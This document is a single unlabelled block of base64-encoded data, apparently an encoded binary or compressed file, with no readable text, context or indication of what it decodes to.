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
